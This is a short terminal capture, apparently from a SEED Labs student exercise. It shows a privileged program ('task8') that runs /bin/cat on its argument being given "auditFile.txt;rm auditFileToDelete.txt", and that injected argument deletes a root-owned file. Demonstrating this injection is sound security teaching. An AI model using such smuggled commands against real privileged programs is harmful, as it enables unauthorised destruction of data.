 Terminal
En
5:05 AM
[09/10/19]seed@VM:~$ sudo chown root auditFileToDelete.
txt
[sudo] password for seed:
[09/10/19]seed@VM:~$ ll auditFileToDelete.txt
-rw-rw-r-- 1 root seed 0 Sep 10 05:01 auditFileToDelete
.txt
[09/10/19]seed@VM:~$ ./task8 auditfile.txt
/bin/cat: auditfile.txt: No such file or directory
[09/10/19]seed@VM:~$ ./task8 auditFile.txt
Files for Bob to see by Vince
[09/10/19]seed@VM:~$ ./task8 "auditFile.txt;rm auditFil
eToDelete.txt"
Files for Bob to see by Vince
[09/10/19]seed@VM:~$ ll auditFileToDelete.txt
ls: cannot access 'auditFileToDelete.txt': No such file
 or directory
[09/10/19]seed@VM:~$